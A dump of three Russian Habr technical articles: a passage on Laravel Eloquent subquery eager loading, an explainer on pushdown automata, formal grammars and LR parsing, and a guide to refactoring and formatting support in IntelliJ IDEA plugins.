
Итого, мы можем уменьшить количество наших запросов и решить проблему N+1 запроса. Но хорошо ли мы улучшили нашу производительность? Ответом может быть "нет"! Это правда, что мы уменьшили количество запросов и решили проблемы N+1 запроса, но на самое деле мы добавили новую неприятную проблему. Как вы видите, мы уменьшили количество запросов с 11 до 2, но мы также увеличили количество загружаемых моделей с 20 до 10010. Это означает, чтобы показать 10 пользователей и 10 заголовков статей мы загружаем 10010 объектов Eloquent в память. Если у вас не ограничена память, то это не проблема. Иначе вы можете положить ваше приложение.
Жадная загрузка динамических отношений
--------------------------------------
Должно быть 2 цели при разработке приложения:
1. Мы должны сохранять минимальное количество запросов в БД
2. Мы должны сохранять минимальное потребление памяти
В нашем примере, мы не смогли свести к минимуму потребление памяти, в то время, как мы уменьшили наши запросы до минимального количества. Во многих случаях разработчики также хорошо достигают первой цели, но проваливают вторую. В этом случае мы можем использовать подход жадной загрузки динамических отношений через подзапрос, чтобы достичь обеих целей.
Для реализации динамических отношений, мы будем напрямую использовать primary key вместо его foreign key. Мы также должны использовать подзапрос в связанной таблице, чтобы получить соответствующий идентификатор. Подзапрос будет размещен в select на основе отфильтрованных данных связанной таблицы.
Пример получения пользователей и id их первых статей через подзапрос:
```
select
"users".*,
(
select "id"
from "article"
where "writter_id" = "users"."id"
limit 1
) as "first_article_id"
from "users"
```
Мы можем получить такой запрос, если добавим select в подзапрос в нашем query builder. С использованием Eloquent это можно написать следующим образом:
```
User::addSelect(['first_article_id' => Article::select('id')
->whereColumn('writter_id', 'users.id')
->orderBy('created_at', 'asc')
->take(1)
])->get()
```
Этот код генерирует такой же sql запрос, что и в примере выше. После этого мы сможем использовать связь "first\_article\_id" для получения первых статей пользователя. Чтобы сделать наш код чище, мы можем использовать query scope Eloquent, чтобы упаковать наш код и выполнить жадную загрузку для получения первой статьи. Таким образом, мы должны добавить следующий код в класс модели User:
```
Class User extends Authenticatable
{
public function articles()
{
return $this->hasMany(Aricle::class, 'writter_id');
}
public function first_article()
{
return $this->hasOne(Aricle::class, 'writter_id')->orderBy('created_at', 'asc');
}
public function scopeWithFirstArticle($query)
{
$query->addSelect(['first_article_id' => Article::select('id')
->whereColumn('writter_id', 'users.id')
->orderBy('created_at', 'asc')
->take(1)
])->with('first_article')
}
}
```
И наконец, давайте изменим наш контроллер и шаблон. Мы должны использовать scope в нашем контроллере для жадной загрузки первой статьи. И мы можем напрямую обращаться к переменной first\_article в нашем шаблоне:
```
Route::get('/test', function() {
$users = User::withFirstArticle()->get();
return view('test', compact('users'));
});
```
```
@extends('layouts.app')
@section('content')
@foreach($users as $user)
* Name: {{ $user->name}}
* First Article: {{ $user->first\_article->title }}
@endforeach
@endsection
```
Ниже результат производительности страницы после внесения этих изменений:

Теперь наша страница содержит всего 2 запроса и загружает 20 моделей. Мы достигли обеих целей оптимизации количества запросов к БД и минимизации потребления памяти.
Ленивая загрузка динамических отношений
---------------------------------------
Наша динамическая связь не будет работать хорошо автоматически. Сначала мы должны загрузить подзапрос для создания этой связи. Что, если мы хотим использовать ленивую подгрузку первых статей пользователя в одном месте и иметь жадную загрузку статей в другом месте?
Для этого нам нужно добавить небольшой хинт в наш ход, добавив accessor для свойства первой статьи:
```
public function getFirstArticleAtribute()
{
if(!array_key_exists('first_article', $this->relations)) {
$this->setRelation('first_article', $this->articles()->oldest()->first());
}
return $this->getRelation('first_article');
}
```
В действительности, мы не реализовывали ленивую загрузку для динамической связи. Мы просто назначили результат выполнения запроса получения первой статьи пользователя. Это должно работать одинаково хорошо при обращении к свойству first\_article как для жадной загрузки, так и для ленивой загрузки.
Динамические связи в Laravel 5.X
--------------------------------
К сожалению, наше решение применимо только к Laravel 6 и выше. Laravel 6 и предыдущие версии используется разная реализация addSelect. Для использования в более старых версиях фреймворка мы должны изменить наш код. Мы должны использовать selectSub для выполнения подзапроса:
```
public function scopeWithFirstArticle($query)
{
if(is_null($query->toBase()->columns)) {
$query->select([$query->toBase()->from . '.*']);
}
$query->selectSub(
Article::select('id')
->whereColumn('writter_id', 'users.id')
->orderBy('created_at', 'asc')
->take(1)
->toSql(),
'first_article_id'
)->with('first_article');
}
```
|
https://habr.com/ru/post/508544/
| null |
ru
| null |
# Компиляция. 2: грамматики
В [предыдущем посте](http://habrahabr.ru/blogs/programming/99162/) было много кода и, по некоторым мнениям, недостаточно объяснений. Будем чередовать: в этот раз будет много теории, а до практики почти не дойдёт.
### Далее в посте:
1. Магазинный автомат
2. Формальные грамматики
3. LR-парсинг
### Магазинный автомат
В прошлый раз обозначили проблему с регулярными выражениями и постройкой по ним ДКА для разбора текста: невозможно определить, на одном ли уровне вложенности расположены в тексте скобки. При помощи регэкспов невозможно решить даже намного более узкую задачу: проверить в строке типа **{\*}\***, равно ли количество **{** количеству **}**. Доказательство ведётся от противного: предположим, что можно создать такой регэксп. Значит, можно построить по нему ДКА, который будет отличать подходящие строки от неподходящих. Если в получившемся ДКА есть *N* состояний, то на строке типа **{*N*+1** (т.е. "*N*+1 раз **{**") автомат в каком-то из состояний побывает больше одного раза («зациклится»). Значит, добавив в начало строки новые символы **{**, можно прогнать автомат по тому же циклу лишний раз — и он не заметит подмены. В итоге, автомат не сможет отличить подходящую строку **{*N*+1}*N*+1** от неподходящей строки **{*N*+*M*+1}*N*+1**. (*M* — длина обнаруженного в автомате цикла; именно столько **{** добавляем в начало строки.)
Иными словами, ДКА не может распознавать вложенные конструкции из-за того, что у него недостаточно памяти: всё, что он помнит, — одно лишь значение от 1 до *N* (номер текущего состояния). Нам потребуется более ёмкий автомат, память которого сможет неограниченно расти по мере необходимости.
[](http://commons.wikimedia.org/wiki/File:Caroline-chargeur-plein-p1000499b.jpg) У *автомата с магазинной памятью*, кроме текущего состояния, есть стек, куда он может записывать символы. На каждом шаге автомат читает следующий входной символ, плюс верхний символ из стека. В соответствии с тройкой (текущее состояние, входной символ, символ из стека) автомат выбирает, в какое состояние перейти, и что записать в стек вместо прочитанного символа. Запись в стек необязательна: можно просто стереть оттуда прочитанный символ; так что стек во время работы может и расти, и сокращаться.
По поводу терминологии: магазинный автомат не имеет отношения к торговым автоматам в магазинах. Как ни странно, магазинный автомат назван в честь автоматных магазинов (см.рис.), являющихся классической реализацией стека: доступ возможен только к самому верхнему ~~элементу~~ патрону.
Теперь сможем решить исходную задачу: проверить, поровну ли в строке **{** и **}**. Читая каждую **{**, записываем её в стек. Читая каждую **}**, стираем из стека одну **{**.
```
состояние 1: считаем {
символ стека: { EOF (стек пуст)
входной символ:
{ записать {{, остаться в 1 записать {, остаться в 1
} ничего не писать, перейти в 2 строка не подходит (1)
EOF строка не подходит (2) строка подходит (3)
состояние 2: считаем }
символ стека: { EOF (стек пуст)
входной символ:
{ строка не подходит (4) строка не подходит (4)
} ничего не писать, остаться в 2 строка не подходит (5)
EOF строка не подходит (6) строка подходит (7)
```
Примечания:1. строка начинается с **}**
2. в начале строки есть несколько **{**, но после них нет ни одного **}**
3. строка пуста
4. после **}** в строке снова есть **{**
5. **}** больше, чем **{** (стек закончился, а ввод нет)
6. **}** меньше, чем **{** (ввод закончился, а стек нет)
7. поровну **{** и **}** (стек и ввод закончились одновременно)
Кроме ёмкого автомата, нам ещё потребуется новый способ задания синтаксиса — более гибкий, чем регэкспы.
### Формальные грамматики
Для определения языковых конструкций, поддерживающих произвольную вложенность, стали использовать «правила вывода», состоящие из символов («терминалов») и переменных («нетерминалов»), например для рассмотренной выше задачи вложенных скобок:
```
VALID: '{' VALID '}' ;
VALID: ;
```
Слева, до двоеточия — переменная; справа — кусок текста, который может из неё получиться, и который может содержать переменные, включая рекурсивные ссылки на определяемую переменную.
Чтобы сэкономить место, альтернативные определения одной и той же переменной можно разделять **|**:
```
VALID: '{' VALID '}' | ;
```
Более содержательный пример — грамматика арифметических выражений:
```
EXPR: NUM | EXPR OP EXPR ;
NUM: DIGIT | NUM DIGIT ;
DIGIT: '0' | '1' | '2' | '3' | '4' | '5' | '6' | '7' | '8' | '9' ;
OP: '+' | '-' | '*' | '/' ;
```
Грамматики такого типа называются *контекстно-свободными*, указывая на то, что определения переменных не зависят от контекста: например, NUM всегда соответствует строчке из десятичных цифр, даже если перед числом стояло '0x'. На практике контекстно-зависимые грамматики не используются, потому что для них нет эффективных способов разбора.
Итак, в соответствии с нашей грамматикой, выражение `22+3*4-5` распознавалось бы так:
```
'2' '2' '+' '3' '*' '4' '-' '5'
DIGIT DIGIT OP DIGIT OP DIGIT OP DIGIT
NUM DIGIT OP NUM OP NUM OP NUM
NUM OP EXPR OP EXPR OP EXPR
EXPR OP EXPR OP EXPR
EXPR OP EXPR
EXPR
```
А может быть, и так:
```
'2' '2' '+' '3' '*' '4' '-' '5'
DIGIT DIGIT OP DIGIT OP DIGIT OP DIGIT
NUM DIGIT OP NUM OP NUM OP NUM
NUM OP EXPR OP EXPR OP EXPR
EXPR OP EXPR OP EXPR
EXPR OP EXPR
EXPR
```
В первом случае, выражение распознаётся как произведение суммы слева и разности справа; во втором — в соответствии с правилами арифметики. Возможны и другие варианты, кроме двух приведённых.
Когда у одного выражения есть несколько «деревьев разбора», возникает вопрос: которое из них парсер должен выбрать?
Аналогичная проблема была и с регулярными выражениям: если применить **(.+)[ ](.+)** к строчке «quick brown fox», то могло бы получиться либо $1=«quick brown» и $2=«fox», либо $1=«quick» и $2=«brown fox». Про регулярные выражения договорились, что они действуют «жадно», и, читая строку слева направо, забирают в каждое под-выражение как можно больше подходящих символов. (Так что на самом деле получим «quick brown» и «fox»).
С грамматиками такой договорённости нет. Если грамматика допускает неоднозначный разбор, то это плохая, негодная грамматика, и нужно придумать другую. Например, грамматика для калькулятора торговок с рынка, который все действия выполняет слева направо, была бы такой:
`EXPR: NUM | EXPR OP **NUM** ;
NUM: DIGIT | NUM DIGIT ;
DIGIT: '0' | '1' | '2' | '3' | '4' | '5' | '6' | '7' | '8' | '9' ;
OP: '+' | '-' | '*' | '/' ;`Теперь в определении EXPR второй операнд — всегда голое число, и поэтому разбор может быть только таким:
```
'2' '2' '+' '3' '*' '4' '-' '5'
DIGIT DIGIT OP DIGIT OP DIGIT OP DIGIT
NUM DIGIT OP NUM OP NUM OP NUM
NUM OP NUM OP NUM OP NUM
EXPR OP NUM OP NUM OP NUM
EXPR OP NUM OP NUM
EXPR OP NUM
EXPR
```
Если хотим вместо этого, чтоб соблюдался приоритет умножения над сложением, то нужно определить EXPR как *сумму произведений*:
`EXPR: **TERM** | EXPR '+' **TERM** | EXPR '-' **TERM** ;
TERM: NUM | **TERM** '*' **NUM** | **TERM** '/' **NUM** ;
NUM: DIGIT | NUM DIGIT ;
DIGIT: '0' | '1' | '2' | '3' | '4' | '5' | '6' | '7' | '8' | '9' ;
'2' '2' '+' '3' '*' '4' '-' '5'
DIGIT DIGIT '+' DIGIT '*' DIGIT '-' DIGIT
NUM DIGIT '+' NUM '*' NUM '-' NUM
NUM '+' TERM '*' NUM '-' TERM
TERM '+' TERM '-' TERM
EXPR '+' TERM '-' TERM
EXPR '-' TERM
EXPR`
В языках программирования похожие неоднозначности встречаются нередко, а в C++ так прямо на каждом шагу: комментаторы упомянули замечательную статью [«Редкая профессия»](http://www.interstron.ru/upload/images/pubs/Redkaya_professiya.pdf) о разработке компилятора C++ от начала до конца.
Не время углубляться в специфику, но самый простой пример — `if (1) if (2) foo(); else bar();` — может истрактоваться либо как `if (1) { if (2) foo(); else bar(); }`, либо как `if (1) { if (2) foo(); } else bar();`, если составитель грамматики не позаботится запретить одну из трактовок.
Составление грамматик без неоднозначностей — важный скилл.
### LR-парсинг
Как заставить магазинный автомат распознавать грамматику?
Он будет читать входную строку символ за символом, и записывать (*сдвигать*) прочитанные символы в стек. Как только наверху стека соберётся последовательность (символов и переменных), подходящая к правилу грамматики, автомат вытолкнет всю её из стека, и заменит на переменную, стоящую в левой части подошедшего правила (*свёртка*). Вся работа автомата заключается в последовательности сдвигов и свёрток.
Интересный момент: автомату на самом деле не важно, какие символы лежат в стеке. Всё равно он не может их сравнить с правилами грамматики, потому что видит только верхний; вместо этого он выбирает, какое правило применить для свёртки, по своему текущему состоянию. Стек ему нужен затем, чтобы знать, в какое состояние перейти после свёртки. Для этого он во время сдвига записывает в стек, вместе с символом, своё текущее состояние; а во время свёртки берёт из стека состояние, записанное под всеми стёртыми символами, и в зависимости от него переходит в следующее состояние.
Придирчивый хабраюзер заметит, что получается не совсем магазинный автомат: на каждом шаге из стека стирается не один элемент, а сразу несколько; и смотрим не на верхний элемент стека, а на тот, что под стёртыми. Вдобавок, во время свёртки автомат оставляет входной символ непрочитанным. Теоретически, такой «расширенный» автомат можно преобразовать к «стандартному» виду, создав кучу дополнительных состояний для очистки стека. На практике, реализация обоих вариантов совершенно аналогична: точно такие же цикл, стек и таблица переходов. Чтобы сэкономить место под таблицу переходов, пользуются «расширенным» автоматом, не раздувая зря его состояния.
Чтобы распознать последнюю нашу грамматику (арифметические выражения с правильным приоритетом операций), потребуется автомат из 11 состояний:
```
состояние 1:
цифра: сдвиг, перейти в 2
состояние 2:
удалить 1 символ из стека, записать туда DIGIT
если состояние на стеке — 1 или 7 или 10, перейти в 3
если состояние на стеке — 4 или 9, перейти в 5
состояние 3:
удалить 1 символ из стека, записать туда NUM
если состояние на стеке — 1 или 10, перейти в 4
если состояние на стеке — 7, перейти в 9
состояние 4:
цифра: сдвиг, перейти в 2
иначе: удалить 1 символ из стека, записать туда TERM
если состояние на стеке — 1, перейти в 6
если состояние на стеке — 10, перейти в 11
состояние 5:
удалить 2 символа из стека, записать туда NUM
если состояние на стеке — 1, перейти в 4
если состояние на стеке — 7, перейти в 9
состояние 6:
'*','/': сдвиг, перейти в 7
иначе: удалить 1 символ из стека, записать туда EXPR
если состояние на стеке — 1, перейти в 8
состояние 7:
цифра: сдвиг, перейти в 2
состояние 8:
EOF: выражение распознано успешно
'+','-': сдвиг, перейти в 10
состояние 9:
цифра: сдвиг, перейти в 2
иначе: удалить 3 символа из стека, записать туда TERM
если состояние на стеке — 1, перейти в 6
если состояние на стеке — 10, перейти в 11
состояние 10: сдвиг EXPR: EXPR '+' TERM либо сдвиг EXPR: EXPR '+' TERM
цифра: сдвиг, перейти в 2
состояние 11:
'*','/': сдвиг, перейти в 7
иначе: удалить 3 символа из стека, записать туда EXPR
если состояние на стеке — 1, перейти в 8
```
Не будем останавливаться на том, откуда этот автомат взялся; предположим, его принесло нам НЛО.
Лучше посмотрим, как он работает: пропустим через него всё то же выражение `22+3*4-5`:
```
состояние 1, вход "22+3*4-5", стек пуст
* цифра: сдвиг, перейти в 2
состояние 2, вход "2+3*4-5", стек '2',(1)
* удалить 1 символ из стека, записать туда DIGIT, перейти в 3
состояние 3, вход "2+3*4-5", стек DIGIT,(1)
* удалить 1 символ из стека, записать туда NUM, перейти в 4
состояние 4, вход "2+3*4-5", стек NUM,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход "+3*4-5", стек '2',(4),NUM,(1)
* удалить 1 символ из стека, записать туда DIGIT, перейти в 5
состояние 5, вход "+3*4-5", стек DIGIT,(4),NUM,(1)
* удалить 2 символа из стека, записать туда NUM, перейти в 4
состояние 4, вход "+3*4-5", стек NUM,(1)
* удалить 1 символ из стека, записать туда TERM, перейти в 6
состояние 6, вход "+3*4-5", стек TERM,(1)
* удалить 1 символ из стека, записать туда EXPR, перейти в 8
состояние 8, вход "+3*4-5", стек EXPR,(1)
* '+': сдвиг, перейти в 10
состояние 10, вход "3*4-5", стек '+',(8),EXPR,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход "*4-5", стек '3',(10),'+',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда DIGIT, перейти в 3
состояние 3, вход "*4-5", стек DIGIT,(10),'+',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда NUM, перейти в 4
состояние 4, вход "*4-5", стек NUM,(10),'+',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда TERM, перейти в 11
состояние 11, вход "*4-5", стек TERM,(10),'+',(8),EXPR,(1)
* '*': сдвиг, перейти в 7
состояние 7, вход "4-5", стек '*',(11),TERM,(10),'+',(8),EXPR,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход "-5", стек '4',(7),'*',(11),TERM,(10),'+',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда DIGIT, перейти в 3
состояние 3, вход "-5", стек DIGIT,(7),'*',(11),TERM,(10),'+',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда NUM, перейти в 9
состояние 9, вход "-5", стек NUM,(7),'*',(11),TERM,(10),'+',(8),EXPR,(1)
* удалить 3 символа из стека, записать туда TERM, перейти в 11
состояние 11, вход "-5", стек TERM,(10),'+',(8),EXPR,(1)
* удалить 3 символа из стека, записать туда EXPR, перейти в 8
состояние 8, вход "-5", стек EXPR,(1)
* '-': сдвиг, перейти в 10
состояние 10, вход "5", стек '-',(8),EXPR,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход пуст, стек '5',(10),'-',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда DIGIT, перейти в 3
состояние 3, вход пуст, стек DIGIT,(10),'-',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда NUM, перейти в 4
состояние 4, вход пуст, стек NUM,(10),'-',(8),EXPR,(1)
* удалить 1 символ из стека, записать туда TERM, перейти в 11
состояние 11, вход пуст, стек TERM,(10),'-',(8),EXPR,(1)
* удалить 3 символа из стека, записать туда EXPR, перейти в 8
состояние 8, вход пуст, стек EXPR,(1)
* EOF: выражение распознано успешно
```
По сути, наш автомат определяет, является ли входная строка правильным арифметическим выражением. Если нет, то в одном из состояний не окажется действия, подходящего очередному входному символу; и тогда автомат сообщит о синтаксической ошибке.
Можем при помощи того же автомата и *вычислять* выражения: в каждом символе в стеке будем хранить его математическое значение; при свёртке, вычислим значение нового символа на основании удаляемых из стека.
Получится продвинутый калькулятор, который учитывает приоритет операций:
```
состояние 1, вход "22+3*4-5", стек пуст
* цифра: сдвиг, перейти в 2
состояние 2, вход "2+3*4-5", стек '2',(1)
* удалить '2' из стека, записать туда DIGIT=2, перейти в 3
состояние 3, вход "2+3*4-5", стек DIGIT=2,(1)
* удалить DIGIT=2 из стека, записать туда NUM=2, перейти в 4
состояние 4, вход "2+3*4-5", стек NUM=2,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход "+3*4-5", стек '2',(4),NUM=2,(1)
* удалить '2' символ из стека, записать туда DIGIT=2, перейти в 5
состояние 5, вход "+3*4-5", стек DIGIT=2,(4),NUM=2,(1)
* удалить DIGIT=2,NUM=2 из стека, записать туда NUM=22, перейти в 4
состояние 4, вход "+3*4-5", стек NUM=22,(1)
* удалить NUM=22 из стека, записать туда TERM=22, перейти в 6
состояние 6, вход "+3*4-5", стек TERM,(1)
* удалить TERM=22 из стека, записать туда EXPR=22, перейти в 8
состояние 8, вход "+3*4-5", стек EXPR=22,(1)
* '+': сдвиг, перейти в 10
состояние 10, вход "3*4-5", стек '+',(8),EXPR=22,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход "*4-5", стек '3',(10),'+',(8),EXPR=22,(1)
* удалить '3' из стека, записать туда DIGIT=3, перейти в 3
состояние 3, вход "*4-5", стек DIGIT=3,(10),'+',(8),EXPR=22,(1)
* удалить DIGIT=3 из стека, записать туда NUM=3, перейти в 4
состояние 4, вход "*4-5", стек NUM=3,(10),'+',(8),EXPR=22,(1)
* удалить NUM=3 символ из стека, записать туда TERM=3, перейти в 11
состояние 11, вход "*4-5", стек TERM=3,(10),'+',(8),EXPR=22,(1)
* '*': сдвиг, перейти в 7
состояние 7, вход "4-5", стек '*',(11),TERM=3,(10),'+',(8),EXPR=22,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход "-5", стек '4',(7),'*',(11),TERM=3,(10),'+',(8),EXPR=22,(1)
* удалить '4' из стека, записать туда DIGIT=4, перейти в 3
состояние 3, вход "-5", стек DIGIT=4,(7),'*',(11),TERM=3,(10),'+',(8),EXPR=22,(1)
* удалить DIGIT=4 символ из стека, записать туда NUM=4, перейти в 9
состояние 9, вход "-5", стек NUM=4,(7),'*',(11),TERM=3,(10),'+',(8),EXPR=22,(1)
* удалить NUM=4,'*',TERM=3 из стека, записать туда TERM=12, перейти в 11
состояние 11, вход "-5", стек TERM=12,(10),'+',(8),EXPR=22,(1)
* удалить TERM=12,'+',EXPR=22 из стека, записать туда EXPR=34, перейти в 8
состояние 8, вход "-5", стек EXPR=34,(1)
* '-': сдвиг, перейти в 10
состояние 10, вход "5", стек '-',(8),EXPR=34,(1)
* цифра: сдвиг, перейти в 2
состояние 2, вход пуст, стек '5',(10),'-',(8),EXPR=34,(1)
* удалить '5' из стека, записать туда DIGIT=5, перейти в 3
состояние 3, вход пуст, стек DIGIT=5,(10),'-',(8),EXPR=34,(1)
* удалить DIGIT=5 из стека, записать туда NUM=5, перейти в 4
состояние 4, вход пуст, стек NUM=5,(10),'-',(8),EXPR=34,(1)
* удалить NUM=5 из стека, записать туда TERM=5, перейти в 11
состояние 11, вход пуст, стек TERM=5,(10),'-',(8),EXPR=34,(1)
* удалить TERM=5,'-',EXPR=34 из стека, записать туда EXPR=29, перейти в 8
состояние 8, вход пуст, стек EXPR=29,(1)
* EOF: выражение распознано успешно, значение =29
```
Парсер в реальном компиляторе устроен похоже, только там в каждой свёртке не вычисляется выражение, а генерируется соответствующий код.
Описанный способ парсинга называется *восходящим*: начинаем с распознавания мельчайших конструкций, и, соединяя их воедино, получаем всё большие. Есть и противоположный, *нисходящий* подход: начинаем с конструкции «весь текст», и дробим её, распознавая всё более мелкие подконструкции. Между сторонниками двух подходов, как выяснилось, ведутся вялые холиворы: каждая сторона считает, что именно её подход естественнее, ближе к распознаванию синтаксиса человеком, и поэтому проще в отладке.
В следующий раз [познакомимся с бизоном](http://habrahabr.ru/blogs/programming/99366/), который по грамматике сам строит распознающий LR-автомат, и тогда сможем скомпилировать наш расчудесный калькулятор.
|
https://habr.com/ru/post/99298/
| null |
ru
| null |
# Разработка плагина IntelliJ IDEA. Часть 6
###### В этой части: рефакторинги, форматирование, настройки и другие полезные функции. [Предыдущая](http://habrahabr.ru/post/187292/) часть.
#### Рефакторинг «Переименование»
Операция переименования в IntelliJ IDEA похожа на «Find Usages», IDEA использует те же правила для поиска элементов для переименования и тот же индекс слов для нахождения файлов, в которых могут быть ссылки на элемент, который будет переименован.
Когда выполняется этот рефакторинг, на целевом элементе вызывается метод PsiNamedElement.setName(), а для всех ссылок на него – метод PsiReference.handleElementRename(). Оба метода выполняют одно основное действие – замену нижележащего AST-узла, новым, содержащим введенный пользователем текст. Создание полностью корректного AST бывает довольно сложным, но можно воспользоваться следующим методом: создать фиктивный файл пользовательского языка, содержащий необходимый узел, и затем скопировать его.
Пример: [реализация](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/psi/impl/PropertyImpl.java#L58) метода setName() в плагине Properties.
Другой, связанный с рефакторингом по переименованию интерфейс – [NamesValidator](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/refactoring/NamesValidator.java). Этот интерфейс позволяет плагину проверять, корректно ли введено пользователем имя идентификатора, т.е. соответствует правилам именования в пользовательском языке и не совпадает с ключевым словом. Если реализация интерфейса не предоставляется плагином, то используются правила именования Java. Реализация должна быть зарегистрирована в точке расширения com.intellij.lang.namesValidator.
Пример: [NamesValidator](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/PropertiesNamesValidator.java) для Properties.
Дальнейшая кастомизация процесса переименования возможна на нескольких уровнях. Предоставив реализацию интерфейса [RenameHandler](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/refactoring/rename/RenameHandler.java), плагин способен полностью заменить пользовательский интерфейс и логику выполнения рефакторинга по переименованию, что также подразумевает возможность работы с чем-то отличным от PsiElement.
Пример: [RenameHandler](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/refactoring/ResourceBundleRenameHandler.java) для переименования resource bundle.
Если не требуется переопределять стандартный UI, но необходимо расширить логику переименования, можно предоставить собственную реализацию интерфейса [RenamePsiElementProcessor](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-impl/src/com/intellij/refactoring/rename/RenamePsiElementProcessor.java). Что позволяет:
* Переименовать элемент, отличный от того, над которым было выполнено действие (например, метод базового класса);
* Переименовать несколько элементов одновременно (если их имена логически связаны, но нужно самостоятельно следить за коллизиями);
* Переопределить логику поиска ссылок в тексте;
* И тому подобное.
Пример: [RenamePsiElementProcesssor](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/refactoring/RenamePropertyProcessor.java) для переименования Property.
#### Рефакторинг «Безопасное удаление»
Рефакторинг по безопасному удалению тоже построен поверх фреймворка «Find Usages». Для того чтобы использовать безопасное удаление должны быть реализованы две вещи:
* интерфейс [RefactoringSupportProvider](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/refactoring/RefactoringSupportProvider.java), зарегистрированный в точке расширения `com.intellij.lang.refactoringSupport` и метод isSafeDeleteAvailable(), проверяющий доступность рефакторинга для данного PSI-элемента;
* методы PsiElement.delete() для элементов, разрешенных в предыдущем пункте. Удаление PSI-элемента реализуется как удаление нижележащих узлов абстрактного синтаксического дерева ([пример](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/psi/impl/PropertyImpl.java#L361)).
Если требуется настроить поведение рефакторинга для определенных типов элементов, то в этом может помочь интерфейс [SafeDeleteProcessorDelegate](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-impl/src/com/intellij/refactoring/safeDelete/SafeDeleteProcessorDelegate.java).
Пример: [реализация](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/refactoring/PropertiesSafeDeleteProcessor.java) SafeDeleteProcessorDelegate для файлов \*.properties.
#### Автоматическое форматирование кода
IntelliJ IDEA включает мощный фреймворк для создания пользовательских форматеров. В этом фреймворке плагин определяет *ограничения* на пробельные интервалы между различными синтаксическими элементами, затем движок форматирования, предоставляемый IDEA, вычисляет наименьшее число модификаций пробелов, которые необходимо выполнить для удовлетворения ограничений.
Процесс форматирования файла или фрагмента состоит из следующих основных шагов:
* реализация [FormattingModelBuilder](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/formatting/FormattingModelBuilder.java), предоставляющая *модель форматирования* для обрабатываемого документа;
* модель форматирования выстраивает структуру файла как дерево *блоков* (объектов [Block](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/formatting/Block.java)), с ассоциированными отступами, переносами, выравниванием;
* движок форматирования вычисляет последовательность пробельных символов (пробелы, табуляции, переносы строк), которая должна быть помещена на границе каждого блока;
* модель форматирования запрашивает вставку пробельных символов в необходимые позиции в файле.
Структура блоков обычно повторяет PSI-структуру файла. Форматер модифицирует только символы, находящиеся между блоками, поэтому дерево блоков должно покрывать все непробельные символы файла, в противном случае все, что находится между блоками может быть удалено.
